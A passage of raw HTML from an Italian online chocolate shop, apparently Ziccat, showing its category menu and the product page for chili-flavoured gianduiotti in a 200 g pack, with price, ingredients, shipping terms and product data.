            <span class="cart-products-count">0<span class="cart-unit hidden-xl-down"> articoli</span></span>
          </div>
        </div>
          </div>
  </div>
</div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row header-flex ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 header-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_2907708542340206" class="ApMegamenu">
			    
                <nav data-megamenu-id="2907708542340206" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-2907708542340206">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-2907708542340206"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.ziccat.it/it/" target="_self">
                            
                            <span class="menu-title">Home page</span>
                                                        </a>
    </li>
<li data-menu-type="url" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.ziccat.it/it/#" target="_self">

                    
                    <span class="menu-title">Shop</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1624281142">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.ziccat.it/it/2-home" title="Home" class="img">
                            Home 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/7-natale" title="Natale" class="img">
                                Natale 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/28-palline" title="Palline" class="img">
                                            Palline 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/29-alberelli" title="Alberelli" class="img">
                                            Alberelli 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/30-altri-soggetti" title="Altri Soggetti" class="img">
                                            Altri Soggetti 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/31-prodotti-ziccat-da-10-a-25" title="Prodotti da 10 a 25€" class="img">
                                Prodotti da 10 a 25€ 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/33-prodotti-ziccat-da-26-a-50" title="Prodotti da 26 a 50€" class="img">
                                Prodotti da 26 a 50€ 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/34-box" title="Box" class="img">
                                Box 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/11-gianduiotti" title="Gianduiotti" class="img">
                                Gianduiotti 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/12-gianduiotti-speziati" title="Gianduiotti Speziati" class="img">
                                            Gianduiotti Speziati 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/15-mini-gianduiotti" title="Mini Gianduiotti" class="img">
                                            Mini Gianduiotti 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/4-sacchetti-gianduiotti" title="Sacchetti Gianduiotti" class="img">
                                            Sacchetti Gianduiotti 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/8-scatole-gianduiotti" title="Scatole Gianduiotti" class="img">
                                            Scatole Gianduiotti 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/18-confezioni" title="Confezioni" class="img">
                                Confezioni 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/20-cri-cri" title="Cri Cri" class="img">
                                Cri Cri 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/21-dragees" title="Dragées" class="img">
                                Dragées 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/17-pralineria" title="Pralineria" class="img">
                                Pralineria 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/23-tavolette" title="Tavolette" class="img">
                                Tavolette 
                        </a>
                                                    <b class="caret "></b>
                            <ul class="dropdown-sub dropdown-menu ">
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/9-tavolette-aromatizzate" title="Tavolette Aromatizzate" class="img">
                                            Tavolette Aromatizzate 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/14-tavolette-standard" title="Tavolette Standard" class="img">
                                            Tavolette Standard 
                                        </a>
                                    </li>
                                                                    <li class="clearfix level3" >
                                        <a href="https://www.ziccat.it/it/5-tavolette-monorigine" title="Tavolette Monorigine" class="img">
                                            Tavolette Monorigine 
                                        </a>
                                    </li>
                                                                
                            </ul>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/22-bicchierini-di-cioccolato" title="Bicchierini di cioccolato" class="img">
                                Bicchierini di cioccolato 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/26-liquori" title="Liquori" class="img">
                                Liquori 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/19-creme" title="Creme" class="img">
                                Creme 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.ziccat.it/it/27-altri-prodotti" title="Altri prodotti" class="img">
                                Altri prodotti 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="url" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.ziccat.it/it/#" target="_self">
                    
                    <span class="menu-title">Servizi</span>
                                	
	    </a>
    <b class="caret"></b>
        <div class="dropdown-menu level1"  >
        <div class="dropdown-menu-inner">
            <div class="row">
                <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                    <div class="inner">
                        <ul>
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://www.ziccat.it/it/content/1-personalizzazioni" target="_self">
            
                            <span class="menu-title">Personalizzazioni</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://www.ziccat.it/it/content/7-visite-al-laboratorio" target="_self">
            
                            <span class="menu-title">Visite al laboratorio</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://www.ziccat.it/it/content/8-regali-aziendali" target="_self">
            
                            <span class="menu-title">Regalistica aziendale</span>
                                    
                    </a>

    </li>
            
                                                            <li data-menu-type="cms" class="nav-item   " >
            <a class="nav-link" href="https://www.ziccat.it/it/content/9-onlus" target="_self">
            
                            <span class="menu-title">Onlus</span>
                                    
                    </a>

    </li>
            
                                                    </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>

</li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.ziccat.it/it/content/14-per-rivenditori" target="_self">
                            
                            <span class="menu-title">Per Rivenditori</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.ziccat.it/it/content/15-lavora-con-noi" target="_self">
                            
                            <span class="menu-title">Lavora con noi</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.ziccat.it/it/content/25-contattaci" target="_self">
                            
                            <span class="menu-title">Contattaci</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '2907708542340206';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
        <nav data-depth="3" class="breadcrumb hidden-sm-down">
  <div class="container">
    <div class="box-breadcrumb">
            <ol itemscope itemtype="http://schema.org/BreadcrumbList">
        
                
                  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.ziccat.it/it/">
              <span itemprop="name">Home page</span>
            </a>
            <meta itemprop="position" content="1">
          </li>
	        
                
                  <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
            <a itemprop="item" href="https://www.ziccat.it/it/11-gianduiotti">
              <span itemprop="name">Gianduiotti</span>
            </a>
            <meta itemprop="position" content="2">
          </li>
	        
                
                      <li>
              <span>Gianduiotti peperoncino 200 g</span>
            </li>
                
                
      </ol>
    </div>
  </div>
  
            <div class="category-cover hidden-sm-down">
        <img src="/themes/bos_highlands//assets/img/bg-breadcrumb.jpg" class="img-fluid" alt="Breadcrumb image">
      </div>
      </nav>      
      

              
              <div class="container ">
                
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      
<section id="main" class="product-detail no-thumbs product-image-thumbs no-thumbs" itemscope itemtype="https://schema.org/Product">
  <meta itemprop="url" content="https://www.ziccat.it/it/gianduiotti/98-gianduiotti-peperoncino-250-g.html"><div class="row"><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">


  <section class="page-content" id="content" data-templateview="none" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">
    
      <div class="images-container">
        
                  
            <div class="product-cover">
              
                <ul class="product-flags">
                                  </ul>
              
                              <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.ziccat.it/1430-large_default/gianduiotti-peperoncino-250-g.jpg" alt="" title="" itemprop="image">
                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">
                  <i class="material-icons zoom-in">&#xE8FF;</i>
                </div>
                          </div>
          

          
            <div id="thumb-gallery" class="product-thumb-images">
                                                <div class="thumb-container  active ">
                    <a href="javascript:void(0)" data-image="https://www.ziccat.it/1430-large_default/gianduiotti-peperoncino-250-g.jpg" data-zoom-image="https://www.ziccat.it/1430-large_default/gianduiotti-peperoncino-250-g.jpg"> 
                      <img
                        class="thumb js-thumb  selected "
                        data-image-medium-src="https://www.ziccat.it/1430-medium_default/gianduiotti-peperoncino-250-g.jpg"
                        data-image-large-src="https://www.ziccat.it/1430-large_default/gianduiotti-peperoncino-250-g.jpg"
                        src="https://www.ziccat.it/1430-home_default/gianduiotti-peperoncino-250-g.jpg"
                        alt=""
                        title=""
                        itemprop="image"
                      >
                    </a>
                  </div>
                                          </div>
            
                      
                
        
      </div>
    
  </section>



  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-98">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="1000" src="https://www.ziccat.it/1430-large_default/gianduiotti-peperoncino-250-g.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-98">
                              <div class="thumb-container">
                  <img data-image-large-src="https://www.ziccat.it/1430-large_default/gianduiotti-peperoncino-250-g.jpg" class="thumb img-fluid js-modal-thumb selected " src="https://www.ziccat.it/1430-medium_default/gianduiotti-peperoncino-250-g.jpg" alt="" title="" width="239" itemprop="image">
                </div>
                          </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->

                            </div><div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-xs-12 col-sp-12">

	
		<h1 class="h1 product-detail-name" itemprop="name">Gianduiotti peperoncino 200 g</h1>
	


	<div class="product-additional-info"> 
  

      <div class="social-sharing">
      <span class="share-this hidden-xs-up"><i class="fa fa-share-alt"></i>Condividilo:</span>
      <ul>
                  <li class="facebook icon-gray">
            <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.ziccat.it%2Fit%2Fgianduiotti%2F98-gianduiotti-peperoncino-250-g.html" class="text-hide" title="Condividi" target="_blank">
            <span>Condividi</span>
            <i class="facebook icon-gray"></i>
            </a>
          </li>
              </ul>
    </div>
  

</div>



	  <div class="product-prices">
    
      <div
        class="product-price h5 "
        itemprop="offers"
        itemscope
        itemtype="https://schema.org/Offer"
      >
        <link itemprop="availability" href="https://schema.org/InStock"/>
        <meta itemprop="priceCurrency" content="EUR">

        <div class="current-price">
          <span itemprop="price" content="12">12,00 €</span>

                  </div>

        
                  
      </div>
    
    
          
    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Tasse incluse
            
      
                        </div>
  </div>

<div class="leo-more-cdown" data-idproduct="98"></div>

  <div id="product-description-short-98" class="description-short" itemprop="description"></div>

<div class="product-actions">
  
    <form action="https://www.ziccat.it/it/carrello" method="post" id="add-to-cart-or-refresh">
      <input type="hidden" name="token" value="db57aa7c8d2a33b9517f22074ff1cb1a">
      <input type="hidden" name="id_product" value="98" id="product_page_product_id">
      <input type="hidden" name="id_customization" value="0" id="product_customization_id">

      
        <div class="product-variants">
  </div>
      

      
              

      
        <section class="product-discounts">
  </section>
      

      
        <div class="product-add-to-cart">
      <span class="control-label">Quantità</span>

    
      <div class="product-quantity clearfix">
        <div class="qty clearfix">
          <input
            type="number"
            name="qty"
            id="quantity_wanted"
            value="1"
            class="input-group"
            min="1"
            aria-label="Quantità"
          >
        </div>
        <div class="add">
          <button class="btn btn-primary add-to-cart" data-button-action="add-to-cart" type="submit" >
            Aggiungi al carrello
          </button>
          <div class="leo-compare-wishlist-button">
	
            <div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="98" data-id-product-attribute="0" title="Aggiungi alla Wishlist">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="icon icon-heart"></i>
			<span class="btn-title">Lista desideri</span>
		</span>
	</a>
</div>


            <div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="98" title="Aggiungi a comparazione">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="icon icon-refresh"></i>
		<span class="btn-title">Aggiungi a confronto</span>
	</span>
</a>
</div>


            
          </div> 
          
        </div>
        
      </div>
      <div class="clearfix"></div>
    
    
      <span id="product-availability">
              </span>
    
    
      <p class="product-minimal-quantity">
              </p>
    
  </div>
      

      
        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Aggiorna">
      
    </form>
  
</div>

  <div class="blockreassurance_product">
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/globe.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Costi di spedizione</span>
              <p style="color:#000000;">€8.00 per ordini fino a €59.99</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img//reassurance/pack2/carrier.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Spedizione gratuita</span>
              <p style="color:#000000;">per ordini superiori a €59.99</p>
                    </div>
            <div>
            <span class="item-product">
                                                        <img class="svg invisible" src="/modules/blockreassurance/views/img/reassurance/pack2/parcel.svg">
                                    &nbsp;
            </span>
                          <span class="block-title" style="color:#000000;">Spedizione gratuita a Torino</span>
              <p style="color:#000000;">per ordini superiori a €19.99</p>
                    </div>
        <div class="clearfix"></div>
</div>


                            </div><div class="col-md-12 col-lg-12 col-xl-12 col-sm-12 col-xs-12 col-sp-12">

	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descrizione</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Dettagli del prodotto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><p>I gianduiotti Ziccat sono prodotti artigianalmente dai nostri Maîtres Chocolatiers secondo tradizione. Leggermente piccanti perché aromatizzati al peperoncino, ti aiuteranno a mettere un pò di gusto nelle situazioni più diverse grazie al comodo formato da 200 grammi.</p>
<p><b>Ingredienti</b>: Pasta di cacao, <b>NOCCIOLA</b> Piemonte IGP (30%), Zucchero, Burro di cacao, Emulsionante: lecitina di <b>SOIA</b>, Aroma naturale vaniglia. Aroma peperoncino. Conservare in luogo fresco e asciutto, temperatura 18 - 20°. Senza Glutine Può contenere tracce di altra <b>FRUTTA A GUSCIO</b> e <b>LATTE</b></p></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;6&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;11&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;12,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-06-18 15:20:23&quot;,&quot;date_upd&quot;:&quot;2025-11-18 15:19:52&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;gianduiotti-peperoncino-250-g&quot;,&quot;name&quot;:&quot;Gianduiotti peperoncino 200 g&quot;,&quot;description&quot;:&quot;&lt;p&gt;I gianduiotti Ziccat sono prodotti artigianalmente dai nostri Ma\u00eetres Chocolatiers secondo tradizione. Leggermente piccanti perch\u00e9 aromatizzati al peperoncino, ti aiuteranno a mettere un p\u00f2 di gusto nelle situazioni pi\u00f9 diverse grazie al comodo formato da 200 grammi.&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Ingredienti&lt;\/b&gt;: Pasta di cacao, &lt;b&gt;NOCCIOLA&lt;\/b&gt; Piemonte IGP (30%), Zucchero, Burro di cacao, Emulsionante: lecitina di &lt;b&gt;SOIA&lt;\/b&gt;, Aroma naturale vaniglia. Aroma peperoncino. Conservare in luogo fresco e asciutto, temperatura 18 - 20\u00b0. Senza Glutine Pu\u00f2 contenere tracce di altra &lt;b&gt;FRUTTA A GUSCIO&lt;\/b&gt; e &lt;b&gt;LATTE&lt;\/b&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:98,&quot;id_product&quot;:98,&quot;out_of_stock&quot;:0,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;gianduiotti&quot;,&quot;category_name&quot;:&quot;Gianduiotti&quot;,&quot;link&quot;:&quot;https:\/\/www.ziccat.it\/it\/gianduiotti\/98-gianduiotti-peperoncino-250-g.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:10.909091,&quot;price_without_reduction&quot;:12,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:31,&quot;quantity_all_versions&quot;:31,&quot;id_image&quot;:&quot;it-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Informazioni nutrizionali per 100 g&quot;,&quot;value&quot;:&quot;100g&quot;,&quot;id_feature&quot;:&quot;12&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Energia (KJ)&quot;,&quot;value&quot;:&quot;2452 KJ&quot;,&quot;id_feature&quot;:&quot;13&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Energia (kcal)&quot;,&quot;value&quot;:&quot;591 kcal&quot;,&quot;id_feature&quot;:&quot;14&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Grassi&quot;,&quot;value&quot;:&quot;45 (64%)&quot;,&quot;id_feature&quot;:&quot;15&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;di cui grassi saturi&quot;,&quot;value&quot;:&quot;15 (75%)&quot;,&quot;id_feature&quot;:&quot;16&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Carboidrati&quot;,&quot;value&quot;:&quot;33 (13%)&quot;,&quot;id_feature&quot;:&quot;17&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;di cui zuccheri&quot;,&quot;value&quot;:&quot;28 (31%)&quot;,&quot;id_feature&quot;:&quot;18&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Fibre&quot;,&quot;value&quot;:&quot;8 (23%)&quot;,&quot;id_feature&quot;:&quot;19&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;Proteine&quot;,&quot;value&quot;:&quot;9,5 (19%)&quot;,&quot;id_feature&quot;:&quot;20&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Sale&quot;,&quot;value&quot;:&quot;0,01 (0%)&quot;,&quot;id_feature&quot;:&quot;21&quot;,&quot;position&quot;:&quot;9&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;IVA IT 10%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Articoli&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-small_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:116},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-cart_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:160},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-medium_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:283},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-home_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:593},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-large_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1185}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-small_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:116},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-medium_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:283},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-large_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1185},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1430&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-small_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:116},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-cart_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:135,&quot;height&quot;:160},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-medium_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:283},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-home_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:500,&quot;height&quot;:593},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-large_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1185}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-small_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:116},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-medium_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:239,&quot;height&quot;:283},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/www.ziccat.it\/1430-large_default\/gianduiotti-peperoncino-250-g.jpg&quot;,&quot;width&quot;:1000,&quot;height&quot;:1185},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1430&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:12,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Riferimento </label>
        <span itemprop="sku">6</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
          <section class="product-features">
        <p class="h6">Scheda tecnica</p>
        <dl class="data-sheet">
                      <dt class="name">Informazioni nutrizionali per 100 g</dt>
            <dd class="value">100g</dd>
                      <dt class="name">Energia (KJ)</dt>
            <dd class="value">2452 KJ</dd>
                      <dt class="name">Energia (kcal)</dt>
